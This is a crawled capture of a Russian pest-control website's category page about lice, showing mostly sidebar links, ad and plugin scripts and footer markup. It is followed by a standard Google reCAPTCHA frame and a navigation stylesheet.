src="//beyklopov.ru/wp-content/uploads/2022/05/slide-2.jpg" alt="БейКлопов.РУ"></div><meta itemprop="name" content="БейКлопов.РУ"><meta itemprop="telephone" content="БейКлопов.РУ"><meta itemprop="address" content="https://beyklopov.ru"></div> </div> </div> <nav class="navigation pagination"> <div class="screen-reader-text">Навигация по записям</div> <div class="nav-links"><span aria-current="page" class="page-numbers current">1</span> <a class="page-numbers" href="//beyklopov.ru/vshi/borba-i-sredstva/page/2">2</a> <span class="page-numbers dots">&hellip;</span> <a class="page-numbers" href="//beyklopov.ru/vshi/borba-i-sredstva/page/5">5</a> <a class="next page-numbers" href="//beyklopov.ru/vshi/borba-i-sredstva/page/2">Далее</a></div> </nav> </main><!-- #main --> </div><!-- #primary --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="block-5" class="widget widget_block widget_search"><form role="search" method="get" action="//beyklopov.ru/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search" ><label class="wp-block-search__label" for="wp-block-search__input-1" >Что хотели бы найти ?</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" value="" type="search" name="s" required/><button aria-label="Поиск" class="wp-block-search__button wp-element-button" type="submit" >Поиск</button></div></form></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="foremediaads-c3"></div> <script type="text/javascript" async src="https://platform.foremedia.net/code/3620/c3"></script></div></div><div id="block-2" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/novosti/kak-vyvoz-musora-vliyaet-na-kachestvo-zhizni-v-gorode.html">Как вывоз мусора влияет на качество жизни в городе</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/adenoma-prostaty-simptomy-diagnostika-i-sovremennoe-lechenie.html">Аденома простаты: симптомы, диагностика и современное лечение.</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/novosti/ochistitel-voroxa-ovs%e2%80%9125-mobilnoe-reshenie-dlya-effektivnoj-pervichnoj-obrabotki-zerna.html">Очиститель вороха ОВС‑25: мобильное решение для эффективной первичной обработки зерна</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/novosti/zhurnal-kak-nositel-kotoryj-ne-teryaetsya-v-potoke.html">Журнал как носитель, который не теряется в потоке</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/novosti/unichtozhenie-klopov-v-kvartire-metody-sroki-i-garantii.html">Уничтожение клопов в квартире: методы, сроки и гарантии</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/novosti/luchshie-turisticheskie-palatki-dlya-letnego-otdyxa-i-komforta.html">Лучшие туристические палатки для летнего отдыха и комфорта</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/rabota-v-rzhd-mashinisty-dispetchery-slesari-mestnye-vakansii-s-pereezdom.html">Работа в РЖД: машинисты, диспетчеры, слесари — местные вакансии с переездом</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/tysyachi-vakansij-rzhd-ot-mashinista-do-inzhenera-stabilnaya-zarplata-i-lgoty-po-vsej-rossii.html">Тысячи вакансий РЖД: от машиниста до инженера — стабильная зарплата и льготы по всей России</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/novosti/bezopasnost-i-avtomatizaciya-predotvrashhenie-zagryaznenij-v-proizvodstve-sokov.html">Безопасность и автоматизация: предотвращение загрязнений в производстве соков</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/novosti/preimushhestva-uglovoj-svetlo%e2%80%91bezhevoj-kuxni-dlya-kompaktnyx-pomeshhenij.html">Преимущества угловой светло‑бежевой кухни для компактных помещений</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/novosti/obedennye-stoly-materialy-formy-i-vybor-razmerov.html">Обеденные столы: материалы, формы и выбор размеров</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/novosti/proektirovanie-kuxon-na-zakaz-funkcionalnost-materialy-i-ergonomika.html">Проектирование кухонь на заказ: функциональность, материалы и эргономика</a></li> </ul></div><div id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="foremediaads-c5"></div> <script type="text/javascript" async src="https://platform.foremedia.net/code/3620/c5"></script></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-2064827-5 --> <div id="yandex_rtb_R-A-2064827-5"></div> <script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2064827-5",
		"renderTo": "yandex_rtb_R-A-2064827-5"
	})
})
</script></div></div><div id="block-6" class="widget widget_block"><center><a href="http://andreimikushkin.ru/investirovanie-v-sajty/"><img decoding="async" src="http://andreimikushkin.ru/wp-content/uploads/2022/07/250-300-pk.gif"></a></center></div><div id="block-7" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories"> <li class="cat-item cat-item-158"><a href="//beyklopov.ru/blohi">Блохи</a> </li> <li class="cat-item cat-item-176 current-cat"><a aria-current="page" href="//beyklopov.ru/vshi/borba-i-sredstva">Борьба и средства</a> </li> <li class="cat-item cat-item-171"><a href="//beyklopov.ru/kleshhi/borba">Борьба с клещами</a> </li> <li class="cat-item cat-item-180"><a href="//beyklopov.ru/blohi/kvartira">В квартире</a> </li> <li class="cat-item cat-item-170"><a href="//beyklopov.ru/kleshhi/vid">Виды клещей</a> </li> <li class="cat-item cat-item-183"><a href="//beyklopov.ru/komary/vidy">Виды комаров</a> </li> <li class="cat-item cat-item-191"><a href="//beyklopov.ru/tarakany/vidy-tarakanov">Виды тараканов</a> </li> <li class="cat-item cat-item-159 current-cat-parent current-cat-ancestor"><a href="//beyklopov.ru/vshi">Вши</a> </li> <li class="cat-item cat-item-155"><a href="//beyklopov.ru/zhuki">Жуки</a> </li> <li class="cat-item cat-item-161"><a href="//beyklopov.ru/kleshhi">Клещи</a> </li> <li class="cat-item cat-item-156"><a href="//beyklopov.ru/klopy">Клопы</a> </li> <li class="cat-item cat-item-150"><a href="//beyklopov.ru/komary">Комары</a> </li> <li class="cat-item cat-item-192"><a href="//beyklopov.ru/tarakany/sredstva-tarakany">Методы и средства борьбы</a> </li> <li class="cat-item cat-item-162"><a href="//beyklopov.ru/klopy/metody-i-sredstva">Методы и средства борьбы</a> </li> <li class="cat-item cat-item-152"><a href="//beyklopov.ru/moshki">Мошки</a> </li> <li class="cat-item cat-item-154"><a href="//beyklopov.ru/muravi">Муравьи</a> </li> <li class="cat-item cat-item-198"><a href="//beyklopov.ru/novoe">Новое</a> </li> <li class="cat-item cat-item-196"><a href="//beyklopov.ru/novoe/novosti">Новости</a> </li> <li class="cat-item cat-item-200"><a href="//beyklopov.ru/novye-stati">Новые статьи</a> </li> <li class="cat-item cat-item-169"><a href="//beyklopov.ru/fumigaciya/obshaya-informaciya">Общая информация</a> </li> <li class="cat-item cat-item-182"><a href="//beyklopov.ru/kleshhi/obshhaya-informaciya">Общая информация</a> </li> <li class="cat-item cat-item-189"><a href="//beyklopov.ru/klopy/informaciya">Общая информация</a> </li> <li class="cat-item cat-item-188"><a href="//beyklopov.ru/vshi/obshhie-dannye">Общие данные</a> </li> <li class="cat-item cat-item-173"><a href="//beyklopov.ru/mokricy/obshie-dannye">Общие данные</a> </li> <li class="cat-item cat-item-174"><a href="//beyklopov.ru/komary/svedeniya">Общие сведения</a> </li> <li class="cat-item cat-item-163"><a href="//beyklopov.ru/blohi/obshhie">Общие сведения</a> </li> <li class="cat-item cat-item-186"><a href="//beyklopov.ru/osa/obshie-svedeniya-osa">Общие сведения</a> </li> <li class="cat-item cat-item-164"><a href="//beyklopov.ru/moshki/obschie">Общие сведения</a> </li> <li class="cat-item cat-item-181"><a href="//beyklopov.ru/muravi/obshie-svedeniya-muravi">Общие сведения</a> </li> <li class="cat-item cat-item-177"><a href="//beyklopov.ru/zhuki/obshie-svedeniya">Общие сведения</a> </li> <li class="cat-item cat-item-178"><a href="//beyklopov.ru/tarakany/obshie-svedeniya-tarakany">Общие сведения</a> </li> <li class="cat-item cat-item-168"><a href="//beyklopov.ru/mol/obshhie-svedeniya">Общие сведения</a> </li> <li class="cat-item cat-item-153"><a href="//beyklopov.ru/osa">Осы</a> </li> <li class="cat-item cat-item-199"><a href="//beyklopov.ru/otvety">Ответы</a> </li> <li class="cat-item cat-item-172"><a href="//beyklopov.ru/klopy/raznovidnost">Разновидности клопов</a> </li> <li class="cat-item cat-item-166"><a href="//beyklopov.ru/mol/raznovidnosti">Разновидности моли</a> </li> <li class="cat-item cat-item-184"><a href="//beyklopov.ru/moshki/sredstva-borbi">Средства борьбы</a> </li> <li class="cat-item cat-item-175"><a href="//beyklopov.ru/komary/sredstva">Средства от комаров</a> </li> <li class="cat-item cat-item-190"><a href="//beyklopov.ru/mol/sredstvo">Средство от моли</a> </li> <li class="cat-item cat-item-151"><a href="//beyklopov.ru/tarakany">Тараканы</a> </li> <li class="cat-item cat-item-167"><a href="//beyklopov.ru/vshi/tipy">Типы</a> </li> <li class="cat-item cat-item-187"><a href="//beyklopov.ru/blohi/zhivotnye">У животных</a> </li> <li class="cat-item cat-item-185"><a href="//beyklopov.ru/blohi/koshka">У кошек</a> </li> <li class="cat-item cat-item-179"><a href="//beyklopov.ru/blohi/chelovek">У человека</a> </li> <li class="cat-item cat-item-157"><a href="//beyklopov.ru/fumigaciya">Фумигация</a> </li> </ul></div> </aside><!-- #secondary --> </div><!-- #content --> <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner "> <div class="footer-bottom"> <div class="footer-info"> © 2026 БейКлопов.РУ </div><!-- .site-info --> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --> <div id="foremediaads-anchor_ad"></div> <script type="text/javascript" async src="https://platform.foremedia.net/code/3620/anchor_ad"></script><script type="text/javascript" src="//beyklopov.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script> <script type="text/javascript" src="//beyklopov.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script> <script type="text/javascript" src="//beyklopov.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/beyklopov.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script> <script type="text/javascript" src="//beyklopov.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> <script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script> <script type="text/javascript" src="//beyklopov.ru/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script> <script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/beyklopov.ru\/wp-admin\/admin-ajax.php","nonce":"cb3088b3e9"};
/* ]]> */
</script> <script type="text/javascript" src="//beyklopov.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script> <script type="text/javascript" src="//beyklopov.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script> <div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom"> <div class="clearfy-cookie-container"> Этот веб-сайт использует файлы cookie для улучшения пользовательского опыта. Продолжая пользоваться сайтом, вы даете согласие на использование файлов cookie. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button> </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><!-- Yandex.RTB R-A-2064827-1 --> <script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2064827-1",
		"type": "floorAd",
		"platform": "desktop"
	})
})
</script> </body> </html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: beyklopov.ru @ 2026-01-12 22:52:15 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Cnp_zFsb8vcbYX3kXkgqSA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768247541918');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://beyklopov.ru/wp-content/plugins/prev-next-posts/css/frontend-style.php
body_size: 239
content:
			@media screen and (min-width: 640px){
				.post-prev, .post-next {
				    color: #fff;
				    background-color: #403f42;
				    z-index: 9999;
				    position: fixed;
				    top: 50%;
				    width: 35px;
				    height: 35px;
				    border: 0;
				    box-shadow: none;
				    opacity: 0.8;
				    margin: -25px 0 0;
				    font-size: 35px;
				    font-weight: 400;
				    text-align: center;
				    line-height: 28px;
				    cursor: pointer;
				}
				.post-prev{
					left:0;
				}
				.post-next{
					right:0;
				}
				.post-prev:hover, .post-next:hover {opacity: 1;}
			}
			@media screen and (max-width: 640px){
				.post-prev, .post-next {
				    position: fixed;
				    top: 50%;
				    opacity: 0.8;
				    color: #382c2c;
				    background: none;
				    width: 25px;
				    height: 25px;
				    line-height: 62%;
				    border-radius: 0%;
				    font-size: 30px;
				    text-align: center;
				    z-index: 9999;
				    cursor: pointer;
				}
				.post-prev{
					left:0;
				}
				.post-next{
					right:0;
				}
				.post-prev:hover, .post-next:hover {opacity: 1;}
			}
